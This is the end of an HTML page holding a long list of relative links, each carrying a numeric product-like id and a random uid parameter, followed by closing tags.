<li><a href="/?pes=4000844671957&uid=Tip1fEpj0F">4000844671957</a></li>
<li><a href="/?pes=4000549695564&uid=aOJ1vul3Pa">4000549695564</a></li>
<li><a href="/?pes=4000668923547&uid=BrCdUm4GXb">4000668923547</a></li>
<li><a href="/?pes=32837057564&uid=HamQPnRHpm">32837057564</a></li>
<li><a href="/?pes=4000295506111&uid=QkEthRsmM9">4000295506111</a></li>
<li><a href="/?pes=1005002642629086&uid=82oxgOUqKQ">1005002642629086</a></li>
<li><a href="/?pes=32681732855&uid=n5oAzYvIbG">32681732855</a></li>
<li><a href="/?pes=1005001697656222&uid=o3WIwg0FoE">1005001697656222</a></li>
<li><a href="/?pes=1005001398924304&uid=oHQkUPXYqQ">1005001398924304</a></li>
<li><a href="/?pes=32848915277&uid=iXPPms5a4a">32848915277</a></li>
<li><a href="/?pes=1005001917251799&uid=rrjnk9iEUp">1005001917251799</a></li>
<li><a href="/?pes=4001127999002&uid=416M5VbN2m">4001127999002</a></li>
<li><a href="/?pes=10000419243108&uid=0rLWWZbZwU">10000419243108</a></li>
<li><a href="/?pes=4000575734046&uid=q5Qnq8r8sU">4000575734046</a></li>
<li><a href="/?pes=33032414418&uid=C7mYlZvx09">33032414418</a></li>
<li><a href="/?pes=4000908109169&uid=Cvcjq4Fa9T">4000908109169</a></li>
<li><a href="/?pes=4000151495004&uid=G6NAFyZIB2">4000151495004</a></li>
<li><a href="/?pes=1005001884646448&uid=Zz3DsBVLIt">1005001884646448</a></li>
<li><a href="/?pes=1005002348522202&uid=jmqAOcNFQ9">1005002348522202</a></li>
<li><a href="/?pes=32989506373&uid=El0A1rV7U3">32989506373</a></li>
<li><a href="/?pes=1005001576744842&uid=lHMuIJKX2D">1005001576744842</a></li>
<li><a href="/?pes=1005002190226798&uid=pQ6KAYSlvo">1005002190226798</a></li>
<li><a href="/?pes=1918991356&uid=oSd2gzOawH">1918991356</a></li>
<li><a href="/?pes=33053694760&uid=TMGshlsPHV">33053694760</a></li>
<li><a href="/?pes=32896999539&uid=z4y1WQhT7d">32896999539</a></li>
<li><a href="/?pes=1005001566005425&uid=d4ojn1MOs1">1005001566005425</a></li>
<li><a href="/?pes=4000368825951&uid=VMVGv4ofl5">4000368825951</a></li>
<li><a href="/?pes=4000038309078&uid=iFblXfMYaC">4000038309078</a></li>
<li><a href="/?pes=33015998180&uid=VFYO7Nq5Ew">33015998180</a></li>
<li><a href="/?pes=4000289326683&uid=BJSOWqj5yX">4000289326683</a></li>
<li><a href="/?pes=4000154146295&uid=wlBrYStTvs">4000154146295</a></li>
<li><a href="/?pes=1005001740164382&uid=blAAcpAsFE">1005001740164382</a></li>
<li><a href="/?pes=1005002660925093&uid=q3qvgUp3xi">1005002660925093</a></li>
<li><a href="/?pes=1005002553848469&uid=4rGLmnIYu8">1005002553848469</a></li>
<li><a href="/?pes=1005002264586002&uid=YFb3r6hblw">1005002264586002</a></li>
<li><a href="/?pes=32906038772&uid=8xgRS5nyYH">32906038772</a></li>
<li><a href="/?pes=1005002518613408&uid=l4SwQjFJjc">1005002518613408</a></li>
<li><a href="/?pes=1005001997318502&uid=eBJ30Nwzt4">1005001997318502</a></li>
<li><a href="/?pes=32892633269&uid=m4FZnojuKr">32892633269</a></li>
<li><a href="/?pes=1005001960250925&uid=2UAbkF6ZR0">1005001960250925</a></li>
<li><a href="/?pes=4000614322271&uid=g34TNzj2XS">4000614322271</a></li>
<li><a href="/?pes=1005001638253952&uid=4QBMOIELDQ">1005001638253952</a></li>
<li><a href="/?pes=32899809257&uid=Law4cVGNDT">32899809257</a></li>
<li><a href="/?pes=4001245840020&uid=UCLtqxPtVj">4001245840020</a></li>
<li><a href="/?pes=10000059770420&uid=xYJpfpXGql">10000059770420</a></li>
<li><a href="/?pes=4000469233552&uid=PfpKht7lyE">4000469233552</a></li>
<li><a href="/?pes=1005001591688481&uid=uoxOv5NXXB">1005001591688481</a></li>
<li><a href="/?pes=4000469405970&uid=yBGxCh2HYb">4000469405970</a></li>
<li><a href="/?pes=1005001882091629&uid=BM55gDP88h">1005001882091629</a></li>
<li><a href="/?pes=1005001617333099&uid=ymvgA2t6Dw">1005001617333099</a></li>
<li><a href="/?pes=32877682113&uid=BOeXgFl15n">32877682113</a></li>
<li><a href="/?pes=4000969976178&uid=M2eRAvV254">4000969976178</a></li>
<li><a href="/?pes=33051282330&uid=2WRLK7HS7E">33051282330</a></li>
<li><a href="/?pes=4001084989750&uid=rC6qQFw18f">4001084989750</a></li>
<li><a href="/?pes=4000885675781&uid=iml5ZCPJlj">4000885675781</a></li>
<li><a href="/?pes=1005002091289062&uid=JamZoeiRBE">1005002091289062</a></li>
<li><a href="/?pes=1005001655524909&uid=wVBrLE0K0S">1005001655524909</a></li>
<li><a href="/?pes=1005002111929620&uid=SrIQn7uTod">1005002111929620</a></li>
<li><a href="/?pes=32783291480&uid=AUYqHDJcbt">32783291480</a></li>
<li><a href="/?pes=32572589360&uid=PQlNsLyZon">32572589360</a></li>
<li><a href="/?pes=32972418269&uid=5wHAsmJHvX">32972418269</a></li>
<li><a href="/?pes=1005001618095420&uid=L5Lo4KX469">1005001618095420</a></li>
<li><a href="/?pes=32989815476&uid=kWKMvhVQHO">32989815476</a></li>
<li><a href="/?pes=4001160255321&uid=BzGOM49Lsv">4001160255321</a></li>
<li><a href="/?pes=33054009184&uid=sgjdY5pQ8o">33054009184</a></li>
<li><a href="/?pes=1005001453077924&uid=4PDvEP9pp6">1005001453077924</a></li>
<li><a href="/?pes=1005002272392154&uid=D3Bi7vRbp2">1005002272392154</a></li>
<li><a href="/?pes=32887283012&uid=zIFBEk3Bsq">32887283012</a></li>
<li><a href="/?pes=1005002272244050&uid=iMYxb7RvAm">1005002272244050</a></li>
<li><a href="/?pes=32950141156&uid=G9vPmcKFx1">32950141156</a></li>
<li><a href="/?pes=4000291895584&uid=YBdgiLZvYk">4000291895584</a></li>
<li><a href="/?pes=4000842335985&uid=xRhZ4KgPi4">4000842335985</a></li>
<li><a href="/?pes=32966802340&uid=5xjGXRF2wH">32966802340</a></li>
<li><a href="/?pes=32967349357&uid=YXaIB4fuUT">32967349357</a></li>
<li><a href="/?pes=1005001980942496&uid=e73nBtvV3Z">1005001980942496</a></li>
<li><a href="/?pes=1005001425141017&uid=EERnqCvSii">1005001425141017</a></li>
<li><a href="/?pes=4000474828972&uid=fweiPFZKHm">4000474828972</a></li>
<li><a href="/?pes=4000083955969&uid=ZqRHyWINSM">4000083955969</a></li>
<li><a href="/?pes=32898215103&uid=O6pFen5umo">32898215103</a></li>
<li><a href="/?pes=32821334988&uid=KKqynQKpdb">32821334988</a></li>
<li><a href="/?pes=1005001375284952&uid=90cp4UZF8y">1005001375284952</a></li>
<li><a href="/?pes=1005001764066635&uid=EyqqafclAm">1005001764066635</a></li>
<li><a href="/?pes=4000656904640&uid=kxebqqrYiX">4000656904640</a></li>
<li><a href="/?pes=33026524492&uid=A3VvVxrWuU">33026524492</a></li>
<li><a href="/?pes=1005002007892553&uid=U3f8IbKlCh">1005002007892553</a></li>
<li><a href="/?pes=1005002355773857&uid=uojy0SpnTG">1005002355773857</a></li>
<li><a href="/?pes=33002296310&uid=NTT06aaizm">33002296310</a></li>
<li><a href="/?pes=1005001933540464&uid=s90N5S4mN1">1005001933540464</a></li>
<li><a href="/?pes=32944072706&uid=9smW5lM5uE">32944072706</a></li>
<li><a href="/?pes=4001305450924&uid=X05IsQPJnF">4001305450924</a></li>
<li><a href="/?pes=32955157858&uid=4lpjwPKVsy">32955157858</a></li>
<li><a href="/?pes=32879774293&uid=S33YI8zAhw">32879774293</a></li>
<li><a href="/?pes=32836744396&uid=PTujY3dgvZ">32836744396</a></li>
<li><a href="/?pes=1005002557835129&uid=hz9rFMw4Th">1005002557835129</a></li>
<li><a href="/?pes=1005001362396925&uid=4NwZ494SiK">1005001362396925</a></li>
<li><a href="/?pes=1005002667799778&uid=zub1fgBhfl">1005002667799778</a></li>
<li><a href="/?pes=1005002130221934&uid=Pe9IYSr7sE">1005002130221934</a></li>
<li><a href="/?pes=4000233765309&uid=EYhGLy1FuF">4000233765309</a></li>
<li><a href="/?pes=4000588539309&uid=2VVJuXZ3VH">4000588539309</a></li>
<li><a href="/?pes=32972199705&uid=4vyo0YmMoD">32972199705</a></li>
<li><a href="/?pes=1005001713337295&uid=lCIaLSMhXu">1005001713337295</a></li>
<li><a href="/?pes=1005001265813920&uid=pJQZwkNfEJ">1005001265813920</a></li>
<li><a href="/?pes=1005001323808198&uid=tN81Gr1wZ2">1005001323808198</a></li>
<li><a href="/?pes=1005002473913366&uid=dur4fBayVr">1005002473913366</a></li>
<li><a href="/?pes=32712467589&uid=eursSVK6it">32712467589</a></li>
<li><a href="/?pes=4000485821731&uid=LggpeAflPv">4000485821731</a></li>
<li><a href="/?pes=4001305396260&uid=iw94ghwUXu">4001305396260</a></li>
<li><a href="/?pes=32848737597&uid=Wsb88l9yo7">32848737597</a></li>
<li><a href="/?pes=1005001685168146&uid=rnxmIcE5P0">1005001685168146</a></li>
<li><a href="/?pes=1005002187108215&uid=MhrFJv44Wa">1005002187108215</a></li>
<li><a href="/?pes=32954434296&uid=ZJLcbvZp1v">32954434296</a></li>
<li><a href="/?pes=4001154260116&uid=ida4LXHEwP">4001154260116</a></li>
<li><a href="/?pes=4000545066139&uid=hrXUkhrlVg">4000545066139</a></li>
<li><a href="/?pes=32850238103&uid=cCt4Uj1uox">32850238103</a></li>
<li><a href="/?pes=2041371957&uid=d7dQSNfQ6i">2041371957</a></li>
<li><a href="/?pes=1005001992059737&uid=BlgfhmyXS4">1005001992059737</a></li>
<li><a href="/?pes=4001137667620&uid=nIG29Ykfnh">4001137667620</a></li>
<li><a href="/?pes=4000259622932&uid=Vwh9LO5Czf">4000259622932</a></li>
<li><a href="/?pes=1005001890767344&uid=i5D02BQPLF">1005001890767344</a></li>
<li><a href="/?pes=32869003667&uid=IjGcZtnrQX">32869003667</a></li>
<li><a href="/?pes=1005001837083377&uid=WLmnZ2U5GT">1005001837083377</a></li>
<li><a href="/?pes=1005001398616343&uid=rVukBxjVr2">1005001398616343</a></li>
<li><a href="/?pes=1005001914392568&uid=rSJC9fcBCD">1005001914392568</a></li>
<li><a href="/?pes=1005001947599674&uid=PWOAYErD30">1005001947599674</a></li>
<li><a href="/?pes=1005001802407825&uid=QEYyX4n0uX">1005001802407825</a></li>
<li><a href="/?pes=4001154558673&uid=zK3SAyVSoP">4001154558673</a></li>
<li><a href="/?pes=4001226803188&uid=szMyjLXBve">4001226803188</a></li>
<li><a href="/?pes=1005001942696007&uid=jjuOEEDgGt">1005001942696007</a></li>
<li><a href="/?pes=4001039203663&uid=5VoinWBgTF">4001039203663</a></li>
<li><a href="/?pes=1005002678446103&uid=fBp0zPPYxA">1005002678446103</a></li>
<li><a href="/?pes=32996274174&uid=I02UafM07N">32996274174</a></li>
<li><a href="/?pes=1005001473709570&uid=uGWF8q6GV3">1005001473709570</a></li>
<li><a href="/?pes=1005001680052109&uid=fUStRlTqmU">1005001680052109</a></li>
<li><a href="/?pes=4001132119854&uid=K6PDKJmAG0">4001132119854</a></li>
<li><a href="/?pes=1005002277599620&uid=VA65W8L4NL">1005002277599620</a></li>
<li><a href="/?pes=4000390254774&uid=tcNz9CR5KP">4000390254774</a></li>
<li><a href="/?pes=1741875840&uid=W1v6TwQiEH">1741875840</a></li>
<li><a href="/?pes=4001297594760&uid=hck3clfMYA">4001297594760</a></li>
<li><a href="/?pes=1005001632208066&uid=ipGEd8oAhR">1005001632208066</a></li>
<li><a href="/?pes=4000553173237&uid=XsEkyAQXPw">4000553173237</a></li>
<li><a href="/?pes=1005001591032414&uid=ILPgU8fe17">1005001591032414</a></li>
<li><a href="/?pes=4001317371425&uid=jkkYKVWCLm">4001317371425</a></li>
<li><a href="/?pes=32696477735&uid=1e7eiEwYrA">32696477735</a></li>
<li><a href="/?pes=32888127670&uid=PL2STOZNFe">32888127670</a></li>
<li><a href="/?pes=1005002496159356&uid=w2RHSRqeYl">1005002496159356</a></li>
<li><a href="/?pes=4000556900204&uid=CQYEK5UKZ8">4000556900204</a></li>
<li><a href="/?pes=32838186800&uid=83GFP8vQz5">32838186800</a></li>
<li><a href="/?pes=32982959106&uid=xL35iNpR5Q">32982959106</a></li>
<li><a href="/?pes=1005001620772730&uid=1n1V67qk4D">1005001620772730</a></li>
<li><a href="/?pes=1005001425556416&uid=lRkP7jKPIm">1005001425556416</a></li>
<li><a href="/?pes=1005001313160547&uid=AMycjwrXVB">1005001313160547</a></li>
<li><a href="/?pes=4000315303710&uid=kLZM6X9qC4">4000315303710</a></li>
<li><a href="/?pes=1005001462871213&uid=OrZbUGMBLA">1005001462871213</a></li>
<li><a href="/?pes=4000400213533&uid=LxAWR0Tv4d">4000400213533</a></li>
<li><a href="/?pes=1005002828021339&uid=INRWvpfQwC">1005002828021339</a></li>
<li><a href="/?pes=1005002363464343&uid=BwL5FDi9gQ">1005002363464343</a></li>
<li><a href="/?pes=4000522307424&uid=LiC4HRY0PV">4000522307424</a></li>
<li><a href="/?pes=4001237593170&uid=46k14OAXEy">4001237593170</a></li>
<li><a href="/?pes=4000812050705&uid=4n5LgbFv3G">4000812050705</a></li>
<li><a href="/?pes=4001198006173&uid=qds0pFJqIW">4001198006173</a></li>
<li><a href="/?pes=32954316140&uid=G5cluI7O7E">32954316140</a></li>
<li><a href="/?pes=4000012582101&uid=XCAnCVPSXA">4000012582101</a></li>
<li><a href="/?pes=4001231707189&uid=LodT6MrlHN">4001231707189</a></li>
<li><a href="/?pes=32952951253&uid=5YWE4yPn0v">32952951253</a></li>
<li><a href="/?pes=1005001676697151&uid=MPiPEvVQoQ">1005001676697151</a></li>
<li><a href="/?pes=32805908273&uid=A5o03bR8I7">32805908273</a></li>
<li><a href="/?pes=32905178913&uid=2GjqzcLRtb">32905178913</a></li>
<li><a href="/?pes=4001028314526&uid=trBuVCtOHa">4001028314526</a></li>
<li><a href="/?pes=4000899187931&uid=znkoySz9My">4000899187931</a></li>
<li><a href="/?pes=1005002266338040&uid=nyV2IDsGXG">1005002266338040</a></li>
<li><a href="/?pes=33048344762&uid=6dmsAEp8KC">33048344762</a></li>
<li><a href="/?pes=1005001680745069&uid=y9vkeedaZo">1005001680745069</a></li>
<li><a href="/?pes=33017549063&uid=FPDisEspyS">33017549063</a></li>
<li><a href="/?pes=33016575441&uid=ErKrquJcag">33016575441</a></li>
<li><a href="/?pes=4000041471630&uid=5uy4LpZqOz">4000041471630</a></li>
<li><a href="/?pes=32917932483&uid=8MyoD0DobA">32917932483</a></li>
<li><a href="/?pes=1005002038448282&uid=MxYw1bPs8M">1005002038448282</a></li>
<li><a href="/?pes=4000600313637&uid=Rv0hFeDWed">4000600313637</a></li>
<li><a href="/?pes=1005002169141301&uid=9wC1q81Yc0">1005002169141301</a></li>
<li><a href="/?pes=1005002129484257&uid=hmFl7y3Nc3">1005002129484257</a></li>
<li><a href="/?pes=33028522489&uid=dgGJJMifss">33028522489</a></li>
<li><a href="/?pes=4001292653247&uid=pJpfTRQpqP">4001292653247</a></li>
<li><a href="/?pes=1005001496672371&uid=fbXMhbqz4Z">1005001496672371</a></li>
<li><a href="/?pes=4000921995062&uid=fF80jnyLaM">4000921995062</a></li>
<li><a href="/?pes=4000402884272&uid=MnZaRyrGk5">4000402884272</a></li>
<li><a href="/?pes=1005001948811214&uid=ybqg78fSMf">1005001948811214</a></li>
<li><a href="/?pes=1005002418434937&uid=iWkhJvLvzW">1005002418434937</a></li>
<li><a href="/?pes=1005001671412191&uid=Xx986onteh">1005001671412191</a></li>
<li><a href="/?pes=32883902348&uid=Zi5PFvBw7i">32883902348</a></li>
<li><a href="/?pes=1005001562924868&uid=C68s6YYq7g">1005001562924868</a></li>
<li><a href="/?pes=4000178301158&uid=4OPaMUXSKx">4000178301158</a></li>
<li><a href="/?pes=32920707105&uid=fVPIUYGTED">32920707105</a></li>
<li><a href="/?pes=4000834712780&uid=GAPY4npxlv">4000834712780</a></li>
<li><a href="/?pes=1005001999299752&uid=tmvG9ZQ2TV">1005001999299752</a></li>
<li><a href="/?pes=33002598909&uid=Zytm1HIiLB">33002598909</a></li>
<li><a href="/?pes=32978893964&uid=qOHdIQDW40">32978893964</a></li>
<li><a href="/?pes=1005001791764545&uid=kPfbOev3aT">1005001791764545</a></li>
<li><a href="/?pes=4000312312022&uid=GWfPwd3u6a">4000312312022</a></li>
<li><a href="/?pes=1005002377880235&uid=EAhmg0xIlu">1005002377880235</a></li>
<li><a href="/?pes=4000322616633&uid=cuRgRx6qnJ">4000322616633</a></li>
<li><a href="/?pes=4001057155735&uid=eAEjutCwWC">4001057155735</a></li>
<li><a href="/?pes=4001079788639&uid=lldTIiCcfA">4001079788639</a></li>
<li><a href="/?pes=32828751273&uid=2cVPhagV5h">32828751273</a></li>
<li><a href="/?pes=4000740119409&uid=sX9c7Ec1p2">4000740119409</a></li>
<li><a href="/?pes=4000595484593&uid=c6fvwi2Pkc">4000595484593</a></li>
<li><a href="/?pes=1005001289765129&uid=maFPursxwa">1005001289765129</a></li>
<li><a href="/?pes=32977634904&uid=DE5pT3Td9i">32977634904</a></li>
<li><a href="/?pes=33005760594&uid=qWasZnWiJF">33005760594</a></li>
<li><a href="/?pes=1005001474071651&uid=24HrJsCcVs">1005001474071651</a></li>
<li><a href="/?pes=32946988618&uid=rUtU1ryXtv">32946988618</a></li>
<li><a href="/?pes=4000903036756&uid=odkv0PkdvH">4000903036756</a></li>
<li><a href="/?pes=1005002591959364&uid=kBJhbeHatn">1005002591959364</a></li>
<li><a href="/?pes=4000183344521&uid=BCzNW1nx9k">4000183344521</a></li>
<li><a href="/?pes=4001345728693&uid=nXj76ydhBR">4001345728693</a></li>
<li><a href="/?pes=1005002247044830&uid=suB2V7mryq">1005002247044830</a></li>
<li><a href="/?pes=1005002588605113&uid=FVyG6e266n">1005002588605113</a></li>
<li><a href="/?pes=4000588407146&uid=fYDEaAm0Eb">4000588407146</a></li>
<li><a href="/?pes=4000730659848&uid=3BIka1MfYL">4000730659848</a></li>
<li><a href="/?pes=4001346451249&uid=ympokN1vT3">4001346451249</a></li>
<li><a href="/?pes=4000215929063&uid=A8IuiBqVGR">4000215929063</a></li>
<li><a href="/?pes=1005002372404810&uid=8CdNAkk6sn">1005002372404810</a></li>
<li><a href="/?pes=1005002120981814&uid=t8UR6dX48N">1005002120981814</a></li>
<li><a href="/?pes=33001978620&uid=QWWc6ZqTzV">33001978620</a></li>
<li><a href="/?pes=4000030276320&uid=LcnthiZ8lw">4000030276320</a></li>
<li><a href="/?pes=32315977266&uid=VJB44HieOO">32315977266</a></li>
<li><a href="/?pes=1005002263778626&uid=PDo1zfPEj2">1005002263778626</a></li>
<li><a href="/?pes=32716573522&uid=RBeAsmhQtj">32716573522</a></li>
<li><a href="/?pes=4001354254629&uid=xhyLu2N4sg">4001354254629</a></li>
<li><a href="/?pes=4000083721550&uid=vvEtzgbssx">4000083721550</a></li>
<li><a href="/?pes=4000553091988&uid=bOhZQN0HHn">4000553091988</a></li>
<li><a href="/?pes=4000350895200&uid=ixmMn0sx3T">4000350895200</a></li>
<li><a href="/?pes=32574755757&uid=35z6FuxCEl">32574755757</a></li>
<li><a href="/?pes=4001292784753&uid=SWh3umnCh2">4001292784753</a></li>
<li><a href="/?pes=4000222298659&uid=xjZaN7RUKP">4000222298659</a></li>
<li><a href="/?pes=32836786478&uid=g027uU09W8">32836786478</a></li>
<li><a href="/?pes=1005002305722552&uid=GP7O9VUzZt">1005002305722552</a></li>
<li><a href="/?pes=4001012407871&uid=UXg3vvR7qn">4001012407871</a></li>
<li><a href="/?pes=1005001269945455&uid=3pmI0gJHps">1005001269945455</a></li>
<li><a href="/?pes=32891690688&uid=76HWK1LD8e">32891690688</a></li>
<li><a href="/?pes=4000091580616&uid=eLcqYaf9AL">4000091580616</a></li>
<li><a href="/?pes=4001108639211&uid=qyb8nv12AZ">4001108639211</a></li>
<li><a href="/?pes=4000219801030&uid=idLVrRahwV">4000219801030</a></li>
<li><a href="/?pes=4001028402982&uid=Td2Jt5A4Uz">4001028402982</a></li>
<li><a href="/?pes=4001115370220&uid=dufP1Ekmjk">4001115370220</a></li>
<li><a href="/?pes=1005002089505423&uid=0wqmswznlM">1005002089505423</a></li>
<li><a href="/?pes=32992999617&uid=4HDfUtt4T7">32992999617</a></li>
<li><a href="/?pes=10000024977626&uid=gdTFZvMvMH">10000024977626</a></li>
<li><a href="/?pes=1005001281004169&uid=oBLiekWJST">1005001281004169</a></li>
<li><a href="/?pes=1005001829336372&uid=BQNxQa2AWi">1005001829336372</a></li>
<li><a href="/?pes=1005002322168987&uid=oyv47YaKMG">1005002322168987</a></li>
<li><a href="/?pes=33008589376&uid=b5hmPURC2A">33008589376</a></li>
<li><a href="/?pes=4000712078909&uid=5gQaQAuRNn">4000712078909</a></li>
<li><a href="/?pes=33031968379&uid=4x0ojspc9K">33031968379</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
